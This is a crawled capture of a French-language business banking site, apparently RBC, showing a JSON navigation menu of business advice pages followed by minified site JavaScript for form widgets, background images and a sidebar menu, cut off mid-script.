                                "url": "/fr/entreprises/conseils/choisissez-une-structure-dentreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/choisissez-une-structure-dentreprise.html"
                            },
                            {
                                "name": "Etablissez Un Plan Daffaires",
                                "url": "/fr/entreprises/conseils/etablissez-un-plan-daffaires.html",
                                "breadcrumb": "/fr/entreprises/conseils/etablissez-un-plan-daffaires.html"
                            },
                            {
                                "name": "Explorez Le Financement Des Entreprises",
                                "url": "/fr/entreprises/conseils/explorez-le-financement-des-entreprises.html",
                                "breadcrumb": "/fr/entreprises/conseils/explorez-le-financement-des-entreprises.html"
                            },
                            {
                                "name": "DÃ©terminez les coÃ»ts de dÃ©marrage et le fonds de roulement",
                                "url": "/fr/entreprises/conseils/determinez-les-couts-de-demarrage-et-le-fonds-de-roulement.html",
                                "breadcrumb": "/fr/entreprises/conseils/determinez-les-couts-de-demarrage-et-le-fonds-de-roulement.html"
                            },
                            {
                                "name": "Ouvrez un compte dâ€™entreprise",
                                "url": "/fr/entreprises/conseils/ouvrez-un-compte-dentreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/ouvrez-un-compte-dentreprise.html"
                            },
                            {
                                "name": "Choisir sa stratÃ©gie de tarification",
                                "url": "/fr/entreprises/conseils/decider-dune-strategie-de-tarification.html",
                                "breadcrumb": "/fr/entreprises/conseils/decider-dune-strategie-de-tarification.html"
                            },
                            {
                                "name": "Validez votre idÃ©e dâ€™entreprise",
                                "url": "/fr/entreprises/conseils/validez-votre-idee-dentreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/validez-votre-idee-dentreprise.html"
                            }
                        ]
                    },
                    {
                        "name": "CrÃ©ation dâ€™une prÃ©sentation dâ€™argumentaire",
                        "url": "/fr/entreprises/conseils/create-a-pitch-deck.html"
                    },
                    {
                        "name": "Femmes en affaires",
                        "url": "/fr/entreprises/conseils/femmes-en-affaires/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u des femmes en affaires",
                                "url": "/fr/entreprises/conseils/femmes-en-affaires/index.html",
                                "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/index.html"
                            },
                            {
                                "name": "Mentorat et collectivitÃ© pour les femmes dâ€™affaires",
                                "url": "/fr/entreprises/conseils/femmes-en-affaires/mentorat-et-collectivite.html",
                                "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/mentorat-et-collectivite.html"
                            },
                            {
                                "name": "DÃ©marrer et financer une entreprise",
                                "url": "/fr/entreprises/conseils/femmes-en-affaires/demarrer-et-financer-une-entreprise.html",
                                "breadcrumb": "/fr/entreprises/conseils/femmes-en-affaires/demarrer-et-financer-une-entreprise.html"
                            }
                        ]
                    },
                    {
                        "name": "Croissance",
                        "url": "/fr/entreprises/conseils/assurer-la-croissance-de-votre-entreprise.html"
                    },
                    {
                        "name": "Programme pour lâ€™entrepreneuriat des communautÃ©s noires",
                        "url": "/fr/entreprises/conseils/entrepreneurnoir.html"
                    },
                    {
                        "name": "Transfert",
                        "url": "/fr/entreprises/conseils/planification-de-la-releve.html"
                    },
                    {
                        "name": "Expertise sectorielle",
                        "url": "/fr/entreprises/conseils/expertise-sectorielle.html"
                    },
                    {
                        "name": "Financement sur actifs",
                        "url": "/fr/entreprises/conseils/groupe-des-clients-corporatifs/asset-based-lending.html"
                    },
                    {
                        "name": "Communication sur les changements visant le taux CDOR et les A/B",
                        "url": "/fr/entreprises/conseils/communication-sur-les-changements-visant-le-taux-CDOR-et-les-AB.html"
                    },
                    {
                        "name": "Communication sur lâ€™abandon graduel du LIBOR",
                        "url": "/fr/entreprises/conseils/communication-sur-labandon-libor.html"
                    },
                    {
                        "name": "Planification pour propriÃ©taires dâ€™entreprise",
                        "url": "/fr/entreprises/conseils/planification-pour-proprietaires-dentreprise.html"
                    },
                    {
                        "name": "Services bancaires agricoles et solutions financiÃ¨res",
                        "url": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html",
                        "children": [
                            {
                                "name": "Services bancaires agricoles et solutions financiÃ¨res",
                                "url": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html",
                                "breadcrumb": "/fr/entreprises/conseils/expertise-sectorielle/agricole/index.html"
                            },
                            {
                                "name": "Agri-ressources",
                                "url": "/fr/entreprises/conseils/expertise-sectorielle/agricole/agri-ressources/index.html",
                                "breadcrumb": "/fr/entreprises/conseils/expertise-sectorielle/agricole/agri-ressources/index.html"
                            }
                        ]
                    },
                    {
                        "name": "RÃ©gime de pension agrÃ©Ã© et Ã©pargne-retraite collective",
                        "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u du rÃ©gime de pension agrÃ©Ã© et de l'Ã©pargne-retraite collective",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html"
                            },
                            {
                                "name": "Avantage collectif",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/avantage-collectif-rbc.html"
                            },
                            {
                                "name": "RÃ©gime dâ€™Ã©pargne collectif",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-de-pension-agree-et-epargne-retraite-collective.html"
                            },
                            {
                                "name": "Services bancaires collectifs",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/services-bancaires-collectifs.html"
                            },
                            {
                                "name": "Programme collectif dâ€™hypothÃ¨que subventionnÃ©e",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/programme-collectif-hypotheque-subventionnee.html"
                            },
                            {
                                "name": "RÃ©gime de retraite Ã  cotisations dÃ©terminÃ©es",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-de-retraite-a-cotisations-determinees.html"
                            },
                            {
                                "name": "RÃ©gime enregistrÃ© dâ€™Ã©pargne-retraite collectif (REER collectif)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-epargne-retraite-collectif.html"
                            },
                            {
                                "name": "RÃ©gime de participation diffÃ©rÃ©e aux bÃ©nÃ©fices (RPDB)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-participation-differee-benefices.html"
                            },
                            {
                                "name": "Compte dâ€™Ã©pargne libre dâ€™impÃ´t collectif (CELI collectif)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/celi-collectif.html"
                            },
                            {
                                "name": "Compte de placement collectif (CPC)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/compte-placement-collectif.html"
                            },
                            {
                                "name": "RÃ©gime volontaire dâ€™Ã©pargne-retraite (RVER)",
                                "url": "/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/regime-volontaire-epargne-retraite.html"
                            }
                        ]
                    },
                    {
                        "name": "Fusions et acquisitions",
                        "url": "/fr/entreprises/conseils/fusions-et-acquisitions/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/fusions-et-acquisitions/index.html",
                        "children": [
                            {
                                "name": "AperÃ§u des fusions et acquisitions",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/index.html"
                            },
                            {
                                "name": "Vente dâ€™entreprises",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/desinvestissements.html"
                            },
                            {
                                "name": "Acquisitions",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/acquisitions.html"
                            },
                            {
                                "name": "Rachat dâ€™entreprises",
                                "url": "/fr/entreprises/conseils/fusions-et-acquisitions/rachats.html"
                            }
                        ]
                    },
                    {
                        "name": "Finance durable, secteur commercial",
                        "url": "/fr/entreprises/conseils/solutions-de-finance-durable-secteur-commercial.html"
                    },
                    {
                        "name": "Groupe des clients corporatifs",
                        "url": "/fr/entreprises/conseils/groupe-des-entreprises-nationales.html"
                    },
                    {
                        "name": "DÃ©clarations concernant la transition des taux IBOR",
                        "url": "/fr/entreprises/conseils/declarations-concernant-la-transition-des-taux-IBOR.html"
                    },
                    {
                        "name": "NAPC Producteur Ã©mergent Programme de prÃªts",
                        "url": "/fr/entreprises/conseils/napc-emergents-producteurs.html"
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html",
                        "breadcrumb": "/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html",
                        "children": [
                            {
                                "name": "Outil dâ€™Ã©tablissement de plan dâ€™affaires",
                                "url": "/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html"
                            },
                            {
                                "name": "Calcul des revenu",
                                "url": "/fr/entreprises/conseils/calcul-des-revenus.html"
                            },
                            {
                                "name": "Guide de dÃ©marrage dâ€™entreprise RBC",
                                "url": "/fr/entreprises/pdf/RBC_Starting_Your_Business_Guide_FR.pdf"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Au-delÃ  des bancaires",
                "url": "/fr/entreprises/au-dela-des-bancaires/index.html",
                "breadcrumb": "/fr/entreprises/au-dela-des-bancaires/index.html",
                "children": [
                    {
                        "name": "Enregistrement et constitution en sociÃ©tÃ© dâ€™entreprise",
                        "url": "/fr/entreprises/au-dela-des-bancaires/enregistrement-dentreprise.html"
                    },
                    {
                        "name": "Transformation numÃ©rique",
                        "url": "/fr/entreprises/au-dela-des-bancaires/go-digital/index.html",
                        "children": [
                            {
                                "name": "Transformation numÃ©rique",
                                "url": "/fr/entreprises/au-dela-des-bancaires/go-digital/index.html"
                            }
                        ]
                    },
                    {
                        "name": "SociÃ©tÃ© sous gestion avec Ownr",
                        "url": "/fr/entreprises/au-dela-des-bancaires/societe-sous-gestion.html"
                    },

                    {
                        "name": "Insight Edge for Small Business",
                        "url": "/fr/entreprises/au-dela-des-bancaires/avantages-perspectives-rbc-pour-la-petite-entreprise/index.html"
                    },
                    {
                        "name": "Solutions de paie et de ressources humaines",
                        "url": "/fr/entreprises/au-dela-des-bancaires/solutions-de-paie-et-de-rh.html"
                    },
                    {
                        "name": "Traitement de paiements et systÃ¨mes PDV",
                        "url": "/fr/entreprises/au-dela-des-bancaires/les-processeurs-de-paiement.html"
                    },
                    {
                        "name": "Services Web et de marketing",
                        "url": "/fr/entreprises/au-dela-des-bancaires/services-web-et-de-marketing.html"
                    },
                    {
                        "name": "DÃ©nichez des contrats et rencontrez de nouveaux clients",
                        "url": "/fr/entreprises/au-dela-des-bancaires/emplois-independants-et-nouveaux-clients.html"
                    },
                    {
                        "name": "Trouver des occasions dâ€™affaires en Asie",
                        "url": "/fr/entreprises/au-dela-des-bancaires/trouver-des-opportunites-daffaires-en-asie.html"
                    },
                    
                    {
                        "name": "ProtÃ©gez votre entreprise contre les cybermenaces",
                        "url": "/fr/entreprises/au-dela-des-bancaires/protegez-vous-contre-les-cybermenaces.html"
                    },
                    {
                        "name": "Logiciel de comptabilitÃ©",
                        "url": "/fr/entreprises/au-dela-des-bancaires/logiciel-comptable.html"
                    },
                    {
                        "name": "Dr. Bill â€“ Logiciel de facturation mÃ©dicale pour les cliniques et les hÃ´pitaux",
                        "url": "/fr/entreprises/au-dela-des-bancaires/logiciel-facturation-medicale.html"
                    },
                    {
                        "name": "Subventions gouvernementales",
                        "url": "/fr/entreprises/au-dela-des-bancaires/subventions-gouvernementales.html"
                    },
                    {
                        "name": "Embauchez des Ã©tudiants",
                        "url": "/fr/entreprises/au-dela-des-bancaires/embaucher-unetudiant.html"
                    },
                    {
                        "name": "MobilitÃ© et Internet",
                        "url": "/fr/entreprises/au-dela-des-bancaires/mobilite-et-internet.html"
                    },
                    {
                        "name": "Publiez des offres dâ€™emploi et trouvez des employÃ©s",
                        "url": "/fr/entreprises/au-dela-des-bancaires/publiez-des-offres-demploi-trouvez-des-employes.html"
                    },
                    {
                        "name": "Outils et ressources",
                        "url": "/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf",
                        "breadcrumb": "/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf",
                        "children": [
                            {
                                "name": "Calculatrice des coÃ»ts de dÃ©marrage",
                                "url": "/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf"
                            },
                            {
                                "name": "Trouvez le meilleur compte dâ€™entreprise pour vous",
                                "url": "/fr/entreprises/comptes/recherche-compte-entreprise.html"
                            },
                            {
                                "name": "Afficher tout",
                                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
                            }
                        ]
                    }
                ]
            },
            {
                "name": "Modes dâ€™accÃ¨s aux comptes",
                "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/index.html",
                "breadcrumb": "/fr/entreprises/modes-d-acces-a-vos-comptes/index.html",
                "children": [
                    {
                        "name": "Modes dâ€™accÃ¨s aux comptes",
                        "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/index.html"
                    },
                    {
                        "name": "Banque en direct et Services bancaires mobiles",
                        "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/rbc-banque-en-direct-a-l-entreprise.html",
                        "children": [
                            {
                                "name": "RBC Banque en direct Ã  lâ€™entreprise",
                                "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-rbc-pour-les-entreprises.html"
                            },
                            {
                                "name": "Services bancaires en ligne RBC Express",
                                "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-premium-avec-rbc-express.html"
                            }
                        ]
                    },
                    {
                        "name": "Succursale, GAB et services bancaires par tÃ©lÃ©phone pour lâ€™entreprise",
                        "url": "/fr/entreprises/modes-d-acces-a-vos-comptes/succursales-gab-et-services-bancaires-par-telephone-pour-entreprise.html"
                    }
                ]
            },
            {
                "name": "Outils et calculatrices",
                "url": "/fr/entreprises/outils-daffaires-et-calculatrices.html"
            },
            {
                "name": "Service Ã  la clientÃ¨le",
                "url": "/fr/entreprises/service-a-la-clientele/index.html",
                "breadcrumb": "/fr/entreprises/service-a-la-clientele/index.html",
                "children": [
                    {
                        "name": "Engagement envers la petite et moyenne entreprise",
                        "url": "/fr/entreprises/service-a-la-clientele/engagement.html"
                    }
                ]
            }
        ]
    },
    {
        "name": "Particuliers",
        "url": "/fr/personal.html"
    },
    {
        "name": "Ã€ propos de RBC",
        "url": "http://www.rbc.com/francais/canada.html"
    }
]

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/formfields.min.js
body_size: 1897
content:
(formfields={init:function(){$(function(){$(".progress-bar").each(function(e,a){var t=$(this),n=t.data("prog-status"),t=t.find(".progress-status"),r=t.find(".progress-number");t.animate({width:n+"%"},500),"0"==n?r.css("left","100%"):"100"==n&&r.css("right","0"),r.html(n+"%")})}),$(function(){$(".input-wpr textarea").each(function(){var e=$(this),a=e.attr("maxlength");$curChar=e.val().replace(/\r(?!\n)|\n(?!\r)/g,"\r\n").length,a&&(e.after('<span class="counter" aria-live="polite"></span>'),"fr"==DVL.lang?e.next(".counter").html("Caract&egrave;res max: "+$curChar+"/"+a):e.next(".counter").html("Max Character: "+$curChar+"/"+a),e.keyup(function(){$curChar=e.val().length,"fr"==DVL.lang?e.next(".counter").html("Caract&egrave;res max: "+$curChar+"/"+a):e.next(".counter").html("Max Character: "+$curChar+"/"+a)}))})}),$(function(){$("select").each(function(){$(this).on("change",function(e){$(this).focus()})})}),$(function(){$(".error-msg").each(function(){$(this).prepend('<span class="offscreen">Error: </span>')})}),$(".date-row").length&&$.getScript({url:"/dvl/v1.0/assets/js/datepicker.min.js",success:function(){var e=$(".date-row");$.each(e,function(e,a){var t=$(this).find(".date-picker-btn"),n=$(this).find(".date-day"),r=$(this).find(".date-month"),i=$(this).find(".date-year"),s=$(this).find(".date-full"),o=DVL.lang,o=($.fn.datepicker.language.en={days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",dateFormat:"mm/dd/yyyy",timeFormat:"hh:ii aa",firstDay:0},$.fn.datepicker.language.fr={days:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],daysShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],daysMin:["Di","Lu","Ma","Me","Je","Ve","Sa"],months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Decembre"],monthsShort:["Jan","Fevr","Mars","Avr","Mai","Juin","Juil","Août","Sep","Oct","Nov","Dec"],today:"Aujourd'hui",clear:"Effacer",dateFormat:"dd/mm/yyyy",timeFormat:"hh:ii",firstDay:1},t.datepicker({language:o,navTitles:{days:'<span class="month">MM yyyy</span>',months:'<span class="year">yyyy</span>',years:"yyyy1 - yyyy2"},offset:17,autoClose:!0,view:"years",showOtherYears:!0,position:"bottom right",onSelect:function(e){e=e.split("/");r.val(e[0]),n.val(e[1]),i.val(e[2])},altField:s,altFieldDateFormat:"mm/dd/yyyy"}),$(this).find("input, select")),c=t.data("datepicker");t.on("click",function(e){c.show()}),$.each(o,function(e,a){$(this).on("change",function(){var e,a,t;s.length?s.val()?(a=(e=s.val().split("/"))[0],t=e[1],e=e[2],c.selectDate(new Date(e,a-1,t))):(c.clear(),c.view="years"):(e=n.val(),a=r.val(),t=i.val(),e&&a&&t&&c.selectDate(new Date(t,a-1,e)))})})})}}),$(".slider-wpr").length&&$.getScript({url:"/dvl/v1.0/assets/js/ion.rangeSlider.min.js",success:function(){$(".slider-wpr").each(function(e,a){var t=$(this).find(".slider > input"),n=$(this).find(".input-from"),r=(t.ionRangeSlider({force_edges:!1,min:"0",onStart:i,onChange:i,onFinish:i}),t.data("ionRangeSlider"));function i(e){n&&n.prop("value",e.from)}1==t.data("grid")&&r.update({hide_min_max:!0}),n&&(n.on("change",function(){var e=$(this).val();r.update({from:e})}),n.on("focus",function(){$(this).val("")})),$(this).find(".irs").first().attr("aria-hidden","true")})}}),$(".rating").each(function(e,a){var t=$(this),n=t.find("input"),t=t.find("label");n.on("change",function(e){n.removeClass("selected"),$(this).prevAll("input").addClass("selected")}),t.on("mouseover",function(e){n.removeClass("prev"),$id=$(this).attr("for"),($selinput=$("#"+$id)).addClass("prev").prevAll("input").addClass("prev")}).on("mouseout",function(e){n.removeClass("prev")})})}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/background-image.min.js
body_size: 25
content:
(bgimage={init:function(){$(".fw-bnr, .banner-img, .section-bg, .bg-img, .callout .callout-img, .block-img, .offset-overlay-img").each(function(){var n=$(this),o=n.data("img"),a=n.data("mob-img"),g=$(window).width()<639&&a||o;g&&n.css("background-image","url('"+g+"')"),$(window).resize(function(i){(g=$(window).width()<639?a||o:($(window).width(),o))&&n.css("background-image","url('"+g+"')")})})}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/sidebar.min.js
body_size: 4267
content:
(sidebar={init:function(){leftNav=function(e){$.getScript({url:"/dvl/v1.0/assets/js/hc-offcanvas-nav.min.js",success:function(){var e=$("#hc-oc-list");0<e.length&&$(e).hcOffcanvasNav({disableAt:769,width:300,customToggle:$(".leftnav-btn"),navTitle:"Personal Accounts",levelTitles:!0,levelTitleAsBack:!0,levelSpacing:0})}})},$("main").attr("data-menu")&&($(".side-menu").show(),e=$("main").data("menu"),o=$("#menu-list"),$leftNav_list=$("#leftnav-list"),$.getJSON(e,function(e){var i,a=document.location.pathname,n=document.location.hash,t=(a.indexOf(".html")<=1&&a.indexOf(".php")<=1&&(a+="index.html"),a+=n,function(e){return e.url===a?e:e.hasOwnProperty("children")&&0<e.children.length?_.map(e.children,t):1<e.length?_.map(e,t):void 0}),s=function(n){return n.hasOwnProperty("children")&&0<n.children.length?(_.forEach(n.children,function(e){if(e.url===a)return n}),_.map(n.children,s)):1<n.length?_.map(n,s):void 0},n=(1<t(e).length&&(i=_.find(_.flatten(t(e)),function(e){return e})),s(e),""),l=0,d=function(e){var n="",a=$("main").data("menu-dropdown-link");if($("main").data("menu-multi-root-non-ext")&&$("#menu-list").addClass("multi-root-non-ext"),e)return 1<e.length?(l+=1,n+="<li><ul class='lvl-one' id='hc-oc-list'>"+_.map(e,d).join("")+"</ul></li>"):e.hasOwnProperty("children")?0===l?(l+=1,$("#mobileParentLocationExpand").html('<a href="'+e.url+'">'+e.name+"</a>"),e.digid||e.digdetails?e.digid&&null==e.digdetails?$(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title' data-dig-id='"+e.digid+"'>"+e.name+"<span class='offscreen'>Menu</span></a>"):e.digid&&e.digdetails&&$(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"<span class='offscreen'>Menu</span></a>"):$(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title'>"+e.name+"<span class='offscreen'>Menu</span></a>"),n+="<li><ul class='lvl-one root-menu-links' id='hc-oc-list'>"+_.map(e.children,d).join("")+"</ul></li>"):(1==a?n+="<li class='dropdown'><a href='"+e.url+"' class='dropdown-link'>"+e.name+"</a><button class='lvl-toggle' aria-expanded='false'><span class='offscreen'><span class='menu-state'>Expand</span> "+e.name+"</span></button>":e.digid||e.digdetails?e.digid&&null==e.digdetails?n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false' data-dig-id='"+e.digid+"'>"+e.name+"</button>":e.digid&&e.digdetails&&(n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"</button>"):n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false'>"+e.name+"</button>",n=n+("<ul class='inner-list'>"+_.map(e.children,d).join(""))+"</ul></li>"):e.copy?n+="<li class='copy-link'><a href='"+e.copy+"'>"+e.name+"</a></li>":-1<e.url.indexOf("#")?e.digid||e.digdetails?e.digid&&null==e.digdetails?n+="<li class='hash-link'><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a></li>":e.digid&&e.digdetails&&(n+="<li class='hash-link'><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"</a></li>"):n+="<li class='hash-link'><a href='"+e.url+"'>"+e.name+"</a></li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?n+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a></li>":e.digid&&e.digdetails&&(n+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"</a></li>"):n+="<li><a href='"+e.url+"'>"+e.name+"</a></li>",n};n+=d(e),o.append(n),$leftNav_list.append(n),$(function(){$(".hash-link").on("click",function(){var e=$(this).find("a").attr("href"),n=window.location.origin,a=window.location.pathname;e&&(window.location.href=n+e,e.split("#")[0]==a&&window.location.reload())})}),function(){var e,n=document.location.pathname,a=document.location.hash;for(n.indexOf(".html")<=1&&(n.indexOf(".cgi")||n.indexOf(".php")<=1&&(n+="index.html")),n+=a,null==i&&(n=n.split("#")[0]),a=$('#menu-list li > a[href="'+n+'"], .articles-list li > a[href="'+n+'"], #leftnav-list li > a[href="'+n+'"]'),$("li.copy-link").hide(),a.parent().hasClass("copy-link")?a.parent().prevAll("li").not(".copy-link").first().children("a").addClass("active"):(a.parentsUntil(".opened-list").prev(".lvl-toggle").addClass("active-lvl"),a.addClass("active").removeAttr("href").attr("tabindex","-1"),"fr"==DVL.lang?a.prepend('<span class="offscreen">Tu es dans:</span> '):a.prepend('<span class="offscreen">You are on:</span> ')),(e=a.parent()).children(".inner-list").addClass("opened-list").show(),e.hasClass("dropdown")&&e.addClass("active-open");e.parent().is("ul, li");){if((e=e.parent()).hasClass("menu-list")){e.children(".lvl-one").removeClass("opened-list");break}e.is("ul")?(e.addClass("opened-list").show(),e.prev(".lvl-toggle").find(".menu-state").html("Collapse"),e.prev(".lvl-toggle").attr("aria-expanded","true"),e.removeAttr("aria-hidden")):e.addClass("active-open")}}()}).fail(function(e,n,a){console.log("Request Failed: "+(n+", "+a))}),$(".leftnav-menu").length&&setTimeout(function(){leftNav()},300)),$(".hash-link").on("click",function(){window.location.reload()}),$(document).on("click",".lvl-toggle",function(){_expandToggle(this)}),_expandToggle=function(e){$(e).parent().siblings(".active-open").children(".inner-list").is(":visible")&&($(e).parent().siblings(".active-open").children(".lvl-toggle").attr("aria-expanded","false"),$(e).parent().siblings(".active-open").children(".lvl-toggle").find(".menu-state").html("Expand"),$(e).parent().siblings(".active-open").removeClass("active-open"),$(e).parent().siblings(".active-open").children(".inner-list").removeClass("opened-list").attr("aria-hidden","true"),$(e).parent().siblings("li").children(".inner-list").slideUp(300).attr("aria-hidden","true")),$(e).siblings(".inner-list").is(":visible")?($(e).closest("li").removeClass("active-open"),$(e).siblings(".inner-list").removeClass("opened-list").slideUp(300).attr("aria-hidden","true"),$(e).find(".menu-state").html("Expand"),$(e).attr("aria-expanded","false")):($(e).closest("li").addClass("active-open"),$(e).siblings(".inner-list").addClass("opened-list").slideDown(300).removeAttr("aria-hidden"),$(e).find(".menu-state").html("Collapse"),$(e).attr("aria-expanded","true"))};var o,e=$("header"),n=$(".contact.tab"),a=$(".language-dropdown"),i=$(".location-dropdown"),t=(e.hasClass("no-contact")&&n.hide(),e.hasClass("no-language")&&a.hide(),e.hasClass("no-location")&&i.hide(),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var e=$(".nav-bar"),n=$(".anchor-bar"),a=$(".tertiary-header"),i=e.data("sticky");n.length&&e.addClass("anchor-exist"),_stick=function(){768<$(window).width()?(e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100,getWidthFrom:"#dvl-wpr"}),e.on("sticky-start",function(){_stickAnchor()})):e.unstick()},_stickAnchor=function(){var e;n.is(":visible")?($(".nav-bar").addClass("anchor-exist"),768<$(window).width()?(e=$(".nav-bar").outerHeight()||0,n.sticky({topSpacing:e,responsiveWidth:!0,zIndex:101,getWidthFrom:"#dvl-wpr"})):n.unstick()):(n.unstick(),$(".nav-bar").removeClass("anchor-exist"))},_stickHeader=function(){768<$(window).width()?a.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100}):a.unstick()},768<$(window).width()&&!1!==i&&(_stick(),_stickAnchor(),_stickHeader()),!1!==i&&$(window).resize(function(){_stick(),_stickAnchor(),_stickHeader()})}}),"en"==DVL.lang?"Open Menu":"Ouvrir le menu"),s="en"==DVL.lang?"Close Menu":"Fermer le menu",n=($(document).on("click",".nav-btn, .mobile-nav-btn, .side-menu-close",function(e){_toggleMenu()}),$(document).on("mouseup touchend",function(e){_closeMenu(e)}),$(document).on("keyup",function(e){9==e.keyCode&&_closeMenu(e)}),$(document).on("keydown",function(e){27==e.keyCode&&$(".side-menu").hasClass("open")&&($(".side-menu").removeClass("open"),$(".nav-btn, .mobile-nav-btn").removeClass("active").attr("aria-label",t),$("header, main, footer, .sub-header").removeClass("menu-open"),($(window).width()<768?$(".mobile-nav-btn"):$(".nav-btn")).focus(),DVL.fn.removeOverlay(),DVL.fn.removeOverlay())}),_toggleMenu=function(e){$(".side-menu").toggleClass("open"),$(".nav-btn, .mobile-nav-btn").toggleClass("active"),$("header, main, footer, .sub-header").toggleClass("menu-open"),$(".side-menu").hasClass("open")?($(".nav-btn, .mobile-nav-btn").attr("aria-label",s),$(".side-menu").removeAttr("aria-hidden"),$("header, main, footer, .sub-header").attr({"aria-hidden":"true"})):($(".nav-btn, .mobile-nav-btn").attr("aria-label",t),$(".side-menu").attr("aria-hidden","true"),$("header, main, footer, .sub-header").removeAttr("aria-hidden"));var n=$(".side-menu").find(":tabbable"),a=n.first(),n=n.last();a.addClass("first-menu-item"),n.addClass("last-menu-item"),$(".side-menu").hasClass("open")?(setTimeout(function(){$(".side-menu .first-menu-item").focus()},300),DVL.fn.appendOverlay()):(($(window).width()<768?$(".mobile-nav-btn"):$(".nav-btn")).focus(),DVL.fn.removeOverlay())},_closeMenu=function(e){var n=$(".side-menu");n.is(e.target)||0!==n.has(e.target).length||$(".side-menu-btn, .side-menu-close, .nav-btn, .mobile-nav-btn").is(e.target)||!n.hasClass("open")||(n.toggleClass("open"),$(".nav-btn, .mobile-nav-btn").toggleClass("active").attr("aria-label",t),$("header, main, footer, 